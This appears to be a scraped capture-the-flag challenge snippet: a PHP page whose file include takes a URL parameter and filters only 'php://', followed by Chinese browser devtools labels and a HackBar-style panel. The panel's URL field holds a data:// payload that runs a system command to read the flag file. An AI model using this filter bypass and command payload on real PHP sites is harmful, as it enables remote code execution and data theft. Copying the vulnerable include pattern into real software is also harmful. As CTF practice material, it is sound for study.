 <?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
    $page=str_replace("php://", "", $page);
}
include($page);
?>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://61.147.171.105:53541/?page=data://text/plain,<?php system("cat f*");?>
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1